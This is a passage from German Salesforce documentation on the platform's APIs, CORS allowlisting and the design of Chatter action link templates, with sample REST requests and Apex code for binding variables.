

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Verwenden der APIs

**•** "API aktiviert"

# Einsatzmöglichkeiten der REST-API

Die REST-API bietet eine leistungsstarke, bequeme und einfache Webservices-Schnittstelle auf REST-Basis für die Interaktion mit Salesforce. Zu den Vorteilen zählen einfache Integration und Entwicklung. Für mobile Anwendungen und Web 2.0-Projekte ist die API eine ausgezeichnete Wahl hinsichtlich der Technologie. Wenn jedoch viele zu verarbeitende Datensätze vorliegen, sollten Sie vielleicht die Verwendung der Bulk-API in Betracht ziehen, die auf den REST-Prinzipien basiert und für die Verarbeitung großer Datensätze optimiert wurde.

# Einsatzmöglichkeiten der SOAP-API

Die SOAP-API bietet eine leistungsstarke, bequeme und einfache Webservices-Schnittstelle auf SOAP-Basis für die Interaktion mit Salesforce. Mit der SOAP-API können Sie Datensätze erstellen, abrufen, aktualisieren und löschen. Sie können die SOAP API außerdem für Suchvorgänge und vieles mehr verwenden. Sie können die SOAP-API in jeder Sprache verwenden, die Webservices unterstützt.

Beispielsweise können Sie über die SOAP API Salesforce in das ERP- und Finanzsystem Ihrer Organisation integrieren. Sie können damit außerdem Vertriebs- und Supportdaten in Echtzeit für Unternehmen-Portale bereitstellen und Kundendaten in wichtige Geschäftssysteme übernehmen.

# Einsatzmöglichkeiten der Chatter-REST-API

Verwenden Sie die Chatter-REST-API, um Salesforce-Daten anzuzeigen, insbesondere in mobilen Anwendungen. Antworten sind lokalisiert und für die Präsentation strukturiert und können gefiltert werden, sodass nur das enthalten ist, was von der Anwendung benötigt wird. Neben Chatter-Feeds, -Benutzern, -Gruppen und -Anhängern bietet die Chatter-REST-API programmatischen Zugriff auf Dateien,
Empfehlungen, Themen, Benachrichtigungen, Data.com-Käufe und mehr. Die Chatter-REST-API ähnelt APIs, die von anderen Unternehmen mit Feeds angeboten werden, wie Facebook und Twitter, aber sie macht auch andere Salesforce-Funktionen außer Chatter verfügbar.

### Einsatzmöglichkeiten der Bulk-API

Die Bulk-API basiert auf REST-Prinzipien und ist für das Laden oder Löschen großer Datensets optimiert. Sie ermöglicht das asynchrone Abfragen, Einfügen, Aktualisieren, gleichzeitige Aktualisieren/Einfügen oder Löschen vieler Datensätze, indem Batches gesendet werden. Salesforce verarbeitet Batches im Hintergrund.

Die SOAP-API dagegen ist für Echtzeit-Clientanwendungen optimiert, bei denen jeweils nur wenige Datensätze aktualisiert werden. Die SOAP-API kann zwar auch zum Verarbeiten einer größeren Anzahl an Datensätzen verwendet werden, ist jedoch weniger praktisch, wenn die Datensets Hunderte oder Tausende von Datensätzen enthalten. Die Bulk-API ist so konzipiert, dass das Verarbeiten von Daten aus einigen Tausend bis hin zu Millionen von Datensätzen problemlos möglich ist.

Die einfachste Möglichkeit zur Verwendung der Bulk-API besteht darin, sie für das Verarbeiten von Datensätzen in Data Loader über CSV-Dateien zu aktivieren. Wenn Sie den Data Loader verwenden, umgehen Sie die Notwendigkeit, Ihre eigene Clientanwendung zu schreiben.

### Einsatzmöglichkeiten der Metadaten-API

Verwenden Sie die Metadaten-API zum Abrufen, Bereitstellen, Erstellen, Aktualisieren oder Löschen von Anpassungen für Ihre Organisation. Der häufigste Verwendungszweck besteht in der Migration von Änderungen aus einer Sandbox- oder Testorganisation in die Produktionsumgebung. Die Metadaten-API ist für die Verwaltung von Anpassungen und zur Erstellung von Tools gedacht, die zur Verwaltung des Metadatenmodells, nicht der Daten selbst, dienen.

Die einfachste Methode für den Zugriff auf die Funktionen in der Metadaten-API besteht in der Verwendung der Force.com IDE oder des Tools für die Force.com-Migration. Beide Tools wurden auf der Grundlage der Metadaten-API erstellt und verwenden die Standardtools Eclipse und Ant, um die Arbeit mit der Metadaten-API zu vereinfachen.

- **•** Die Force.com-IDE wurde auf der Eclipse-Plattform für Programmierer entwickelt, die mit integrierten Entwicklungsumgebungen vertraut sind. Innerhalb der IDE können Sie Code erstellen, kompilieren, testen und bereitstellen.
- **•** Das Tool für die Force.com-Migration ist ideal, wenn Sie ein Skript oder die Befehlszeile verwenden, um Metadaten zwischen einem lokalen Verzeichnis und einer Salesforce-Organisation zu verschieben.

## Einsatzmöglichkeiten der Streaming-API

Verwenden Sie Streaming-API, um Benachrichtigungen über Änderungen an Daten zu erhalten, die einer von Ihnen definierten SOQL-Abfrage entsprechen.

Die Streaming-API ist hilfreich, wenn Sie möchten, dass Benachrichtigungen per Push-Vorgang vom Server an den Client übertragen werden. Ziehen Sie die Streaming-API für Anwendungen in Betracht, bei denen viele Abfragen vorgenommen werden. Anwendungen, die kontinuierlich Abfragen gegenüber der Salesforce-Infrastruktur ausführen, verursachen unnötige API-Aufrufe und Verarbeitungszeit. Die Streaming-API reduziert die Anzahl der Abfragen, die keine Daten zurückgeben, und eignet sich zudem ideal für Anwendungen, die generell Benachrichtigungen bei Datenänderungen erfordern.

Mit der Streaming-API können Sie die Anzahl der API-Aufrufe reduzieren und die Leistung verbessern.

### Einsatzmöglichkeiten der Apex-REST-API

Verwenden Sie die Apex-REST-API, wenn Sie Ihre Apex-Klassen und -Methoden öffentlich zugänglich machen möchten, sodass externe Anwendungen über die REST-Architektur auf Ihren Code zugreifen können. Die Apex-REST-API unterstützt für die Autorisierung sowohl OAuth 2.0 als auch eine Sitzungs-ID.

### Einsatzmöglichkeiten der Apex-SOAP-API

Verwenden Sie die Apex-SOAP-API, wenn Sie Apex-Methoden als SOAP-Web Service-APIs öffentlich zugänglich machen möchten, sodass externe Anwendungen über SOAP auf Ihren Code zugreifen können.

Die Apex-SOAP-API unterstützt für die Autorisierung sowohl OAuth 2.0 als auch eine Sitzungs-ID.

### Einsatzmöglichkeiten der Tooling-API

Mithilfe der Tooling-API lassen sich Salesforce-Metadaten in andere Systeme integrieren. Metadatentypen werden als sObjects angezeigt. Auf diese Weise können Sie auf eine Komponente eines komplexen Typs zugreifen. Mit diesem feldspezifischen Zugriff lassen sich Vorgänge für komplexe Metadatentypen beschleunigen. Sie können auch benutzerdefinierte Entwicklungstools für Force.com-Anwendungen erstellen. Mit der Tooling-API können Sie beispielsweise funktionierende Kopien von Apex-Klassen und -Auslösern sowie Visualforce-Seiten und -Komponenten verwalten und bereitstellen. Außerdem haben Sie damit die Möglichkeit, Prüfpunkte und Heap-Dump-Markierungen zu setzen, anonymen Apex-Code auszuführen und auf Informationen zur Protokollierung und Codeabdeckung zuzugreifen.

REST und SOAP werden unterstützt.

# Verwenden von CORS für den Zugriff auf unterstützte Salesforce-APIs, Apex REST und Lightning Out

CORS (Cross-Origin Resource Sharing) wird durch die Chatter-REST-API, die REST-API, Lightning Out, die Bulk-API und Apex REST unterstützt. Um diese APIs über JavaScript in einem Webbrowser aufzurufen, setzen Sie den Ursprung, der das Skript bereitstellt, auf die CORS-Positivliste.

[CORS](http://www.w3.org/TR/cors/) ist eine W3C-Empfehlung, die es Webbrowsern ermöglicht, Ressourcen von anderen Ursprüngen als ihrem eigenen anzufordern (ursprungsübergreifende Anforderung). Mithilfe von CORS kann ein JavaScript-Skript unter https://www.beispiel.com beispielsweise eine Ressource von https://www.salesforce.com anfordern.

Wenn ein Browser, der CORS unterstützt, eine Anforderung an einen Ursprung auf der CORS-Positivliste von Salesforce sendet, gibt Salesforce den Ursprung im HTTP-Header Access-Control-Allow-Origin zusammen mit allen weiteren CORS-HTTP-Headern zurück. Wenn sich der Ursprung nicht auf der Positivliste befindet, gibt Salesforce den HTTP-Statuscode 403 zurück.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *CORS* ein und wählen Sie dann **CORS** aus.
- **2.** Wählen Sie **Neu** aus.
- **3.** Geben Sie ein Ursprungs-URL-Muster ein.

Das Ursprungs-URL-Muster muss das HTTPS-Protokoll enthalten (es sei denn, Sie verwenden Ihren lokalen Host) und einen Domänennamen aufweisen. Zudem kann ein Port angegeben werden. Das Platzhalterzeichen (\*) wird unterstützt und muss vor einem Domänennamen zweiter Ebene stehen. Mit https://\*.beispiel.com beispielsweise werden alle Unterdomänen von beispiel.com auf die Positivliste gesetzt.

Beim Ursprungs-URL-Muster kann es sich um eine IP-Adresse handeln. Bei einer IP-Adresse und einer Domäne, die zur selben Adresse aufgelöst werden, handelt es sich jedoch nicht um denselben Ursprung und Sie müssen sie der CORS-Positivliste als separate Einträge hinzufügen.

Wichtig: Bei Anforderungen, die ein OAuth-Token erfordern, müssen Sie dieses nach wie vor übergeben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Lesen, Aktualisieren und Löschen: **•** "Alle Daten modifizieren"

# Aktionslinkvorlagen

Erstellen Sie im Setup Aktionslinkvorlagen, damit Sie Aktionslinkgruppen mit gemeinsamen Eigenschaften über die Chatter-REST-API oder Apex instanziieren können. Sie können Pakete von Vorlagen erstellen und diese in anderen Salesforce-Organisationen bereitstellen.

Ein Aktionslink ist eine Schaltfläche in einem Feedelement. Durch Klicken auf einen Aktionslink kann ein Benutzer eine Webseite aufrufen, das Herunterladen einer Datei starten oder einen API-Aufruf an Salesforce oder einen externen Server richten. Ein Aktionslink enthält einen URL und eine HTTP-Methode und kann Kopfzeileninformationen wie ein OAuth-Token zur Authentifizierung aufweisen. Verwenden Sie Aktionslinks, um Salesforce- und Drittanbieter-Services in den Feed zu integrieren, damit die Benutzer die erforderlichen Maßnahmen zur Steigerung der Produktivität und für schnellere Innovationen ergreifen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** Edition

In diesem Beispiel sind **Genehmigen** und **Ablehnen** Aktionslinks, die API-Aufrufe an die REST-API einer fiktionalen Reisewebsite vornehmen, um einen Reiseplan zu genehmigen oder abzulehnen. Als Pam den Reiseplan auf der Reisewebsite erstellt hat, hat die Reisewebsite eine Chatter-REST-API-Anforderung vorgenommen, um den Feedeintrag mit den Aktionslinks für Pams Manager Kevin zu posten, sodass er den Reiseplan genehmigen oder ablehnen kann.



Wichtig: Aktionslinks sind eine Entwicklerfunktion. Obwohl Sie Aktionslinkvorlagen in Setup erstellen können, müssen Sie Apex oder die Chatter-REST-API verwenden, um Aktionslinks über Vorlagen zu erstellen und sie Feedelementen hinzuzufügen.

#### [Entwerfen von Aktionslinkvorlagen](#page-5547-0)

Bevor Sie eine Vorlage erstellen, sollten Sie überlegen, welche Werte Sie in der Vorlage und welche Werte Sie mit Bindungsvariablen festlegen möchten, wenn Sie Aktionslinkgruppen über die Vorlage instanziieren.

#### [Erstellen von Aktionslinkvorlagen](#page-5555-0)

Erstellen Sie im Setup Aktionslinkvorlagen, damit Sie Aktionslinkgruppen mit gemeinsamen Eigenschaften über die Chatter-REST-API oder Apex instanziieren können. Sie können Pakete von Vorlagen erstellen und diese in anderen Salesforce-Organisationen bereitstellen.

#### [Bearbeiten von Aktionslinkvorlagen](#page-5558-0)

Sie können alle Felder in einer nicht veröffentlichten Aktionslinkgruppen-Vorlage und in den zugehörigen Aktionslinkvorlagen bearbeiten.

#### [Löschen von Aktionslinkgruppen-Vorlagen](#page-5559-0)

Wenn Sie eine Aktionslinkgruppen-Vorlage löschen, löschen Sie ihre zugehörigen Aktionslinkvorlagen und alle Aktionslinkgruppen, die über die Vorlagen instanziiert wurden. Gelöschte Aktionslinkgruppen verschwinden in den Feedelementen, mit denen sie verknüpft waren.

[Packen von Aktionslinkvorlagen](#page-5560-0)

Packen Sie Aktionslinkvorlagen, um sie für andere Salesforce-Organisationen bereitzustellen.

SIEHE AUCH:

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm)

### <span id="page-5547-0"></span>Entwerfen von Aktionslinkvorlagen

Bevor Sie eine Vorlage erstellen, sollten Sie überlegen, welche Werte Sie in der Vorlage und welche Werte Sie mit Bindungsvariablen festlegen möchten, wenn Sie Aktionslinkgruppen über die Vorlage instanziieren.

- **•** [Übersicht über Aktionslinkvorlagen](#page-5547-1)
- **•** [Hinweise zum Entwerfen von Vorlagen](#page-5549-0)
- **•** [Festlegen der Ablaufzeit für die Aktionslinkgruppe](#page-5550-0)
- **•** [Definieren von Bindungsvariablen](#page-5550-1)
- <span id="page-5547-1"></span>**•** [Festlegen, wer den Aktionslink anzeigen kann](#page-5552-0)
- **•** [Verwenden von Kontextvariablen](#page-5553-0)

### Übersicht über Aktionslinkvorlagen

Im Folgenden finden Sie eine Aktionslinkgruppen-Vorlage in Setup:



Jede Aktionslinkgruppe sollte mindestens einen Aktionslink enthalten. In dieser beispielhaften Aktionslinkvorlage sind drei Bindungsvariablen vorhanden: die API-Versionsnummer im Aktions-URL, die Elementnummer im HTTP-Anforderungstext und der OAuth-Tokenwert im Feld HTTP-Kopfzeile.



Die Chatter-REST-API-Anforderung zum Instanziieren der Aktionslinkgruppe und zum Festlegen der Werte der Bindungsvariablen:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
   \, ]
}
```
Hierbei handelt es sich um den Apex-Code, der die Aktionslinkgruppe über die Vorlage instanziiert und die Werte der Bindungsvariablen festlegt.

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
#### <span id="page-5549-0"></span>Hinweise zum Entwerfen von Vorlagen

Hinweise für das Entwerfen einer Vorlage:

**•** Bestimmen Sie die Ablaufzeit der Aktionslinkgruppe.

Informationen finden Sie unter [Festlegen der Ablaufzeit für die Aktionslinkgruppe.](#page-5550-0)

**•** Definieren Sie Bindungsvariablen in der Vorlage und legen Sie ihre Werte fest, wenn Sie die Gruppe instanziieren. Speichern Sie keine vertraulichen Informationen in Vorlagen. Verwenden Sie Bindungsvariablen zum Hinzufügen von vertraulichen Informationen zur Laufzeit.

Informationen finden Sie unter [Definieren von Bindungsvariablen](#page-5550-1).

- **•** Bestimmen Sie, wer den Aktionslink anzeigen kann, wenn er mit einem Feedelement verknüpft ist. [Festlegen, wer den Aktionslink anzeigen kann](#page-5552-0).
- **•** Verwenden Sie Kontextvariablen in der Vorlage, um Informationen über den Ausführungskontext des Aktionslinks zu erhalten.

Wenn der Aktionslink ausgeführt wird, gibt Salesforce die Werte ein und sendet sie in der HTTP-Anforderung. Informationen finden Sie unter [Verwenden von Kontextvariablen.](#page-5553-0)

#### <span id="page-5550-0"></span>Festlegen der Ablaufzeit für die Aktionslinkgruppe

Beim Erstellen einer Aktionslinkgruppe über eine Vorlage kann das Ablaufdatum anhand des in der Vorlage bereitgestellten Zeitraums berechnet werden. Zudem ist es möglich, die Aktionslinkgruppe so festzulegen, dass sie überhaupt nicht abläuft.

Geben Sie zum Festlegen der Stunden bis zum Ablauf einen Wert in das Feld Stunden bis zum Ablauf der Aktionslinkgruppen-Vorlage ein. Dieser Wert ist die Anzahl der Stunden ab der Instanziierung der Aktionslinkgruppe, und zwar bis zur Entfernung aus den zugehörigen Feedelementen, woraufhin keine Ausführung mehr möglich ist. Der maximale Wert entspricht 8760, also 365 Tagen.

Zum Festlegen des Ablaufdatums für die Aktionslinkgruppe, wenn Sie sie instanziieren, legen Sie die Eigenschaft expirationDate auf den Anforderungstext "Action Link Group Definition (Definition für Aktionslinkgruppe)" (Chatter-REST-API) oder die Eingabeklasse ConnectApi.ActionLinkGroupDefinition (Apex) fest.

Geben Sie zum Erstellen einer nicht ablaufenden Aktionslinkgruppe keinen Wert in das Feld Stunden bis zum Ablauf der Vorlage ein und geben Sie keinen Wert für die Eigenschaft expirationDate ein, wenn Sie die Aktionslinkgruppe instanziieren.

Im Folgenden erfahren Sie, wie expirationDate und Stunden bis zum Ablauf beim Erstellen einer Aktionslinkgruppe über eine Vorlage miteinander agieren:

- **•** Wenn Sie expirationDate angeben, wird dessen Wert in der neuen Aktionslinkgruppe verwendet.
- **•** Wenn Sie expirationDate nicht angeben und Stunden bis zum Ablauf in der Vorlage angeben, wird der Wert von Stunden bis zum Ablauf in der neuen Aktionslinkgruppe verwendet.
- <span id="page-5550-1"></span>**•** Wenn Sie weder expirationDate noch Stunden bis zum Ablauf angeben, laufen die über die Vorlage instanziierten Aktionslinkgruppen nicht ab.

#### Definieren von Bindungsvariablen

Definieren Sie Bindungsvariablen in Vorlagen und legen Sie ihre Werte fest, wenn Sie eine Aktionslinkgruppe instanziieren.

Wichtig: Speichern Sie keine vertraulichen Informationen in Vorlagen. Verwenden Sie Bindungsvariablen zum Hinzufügen von vertraulichen Informationen zur Laufzeit. Wenn der Wert einer Bindung festgelegt ist, wird er in Salesforce in verschlüsselter Form gespeichert.

Sie können Bindungsvariablen in den Feldern Aktions-URL, HTTP-Anforderungstext und HTTP-Kopfzeilen einer Aktionslinkvorlage speichern. Nach der Veröffentlichung einer Vorlage können Sie diese Felder bearbeiten. Sie können Bindungsvariablen zwischen diesen Feldern verschieben und Bindungsvariablen löschen. Sie können jedoch keine neuen Bindungsvariablen hinzufügen.

Definieren Sie den Schlüssel einer Bindungsvariablen in der Vorlage. Geben Sie beim Instanziieren der Aktionslinkgruppe den Schlüssel und dessen Wert an.

Bindungsvariablenschlüssel haben die Form {!Bindings.*key*}.

Der *Schlüssel* unterstützt [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties)-Zeichen in der vordefinierten \w-Zeichenklasse:

[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}].

Dieses Aktions-URL-Feld verfügt über zwei Bindungsvariablen:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

Dieses HTTP-Kopfzeilen-Feld verfügt über zwei Bindungsvariablen:

```
Authorization: OAuth {!Bindings.OAuthToken}
Content-Type: {!Bindings.ContentType}
```
Geben Sie die Schlüssel und ihre Werte an, wenn Sie die Aktionslinkgruppe in der Chatter-REST-API instanziieren:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Geben Sie die Bindungsvariablenschlüssel an und legen Sie ihre Werte in Apex fest:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
```
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(), actionLinkGroupDefinitionInput);

Tipp: Sie können dieselbe Bindungsvariable mehrfach in Aktionslinkvorlagen verwenden und müssen den Wert nur einmal während der Instanziierung angeben. Beispielsweise könnten Sie {!Bindings.MyBinding} zweifach im Feld HTTP-Anforderungstext einer Aktionslinkvorlage verwenden und erneut im Feld HTTP-Kopfzeilen einer anderen Aktionslinkvorlage in derselben Aktionslinkgruppen-Vorlage verwenden. Wenn Sie eine Aktionslinkgruppe über die Vorlage instanziieren, müssen Sie dann nur einen Wert für die freigegebene Variable angeben.

#### <span id="page-5552-0"></span>Festlegen, wer den Aktionslink anzeigen kann

Wählen Sie einen Wert aus der Dropdown-Liste "Benutzersichtbarkeit" aus, um zu bestimmen, wer den Aktionslink anzeigen kann, nachdem er mit einem Feedelement verknüpft wurde.

Unter den verfügbaren Optionen sind "Nur für benutzerdefinierten Benutzer sichtbar" und "Für alle außer benutzerdefinierten Benutzer sichtbar". Wählen Sie einen dieser Werte aus, um nur einem bestimmten Benutzer zu ermöglichen, den Aktionslink anzuzeigen, oder um zu verhindern, dass ein bestimmter Benutzer ihn anzeigen kann. Geben Sie dann einen Wert in das Feld Benutzerdefinierter Benutzeralias ein. Dieser Wert ist ein Bindungsvariablenschlüssel. Verwenden Sie im die Aktionslinkgruppe instanziierenden Code den Schlüssel und geben Sie den Wert wie für eine beliebige Bindungsvariable an.

Diese Vorlage verwendet den Benutzerdefinierter Benutzeralias-Wert **Eingeladen**:

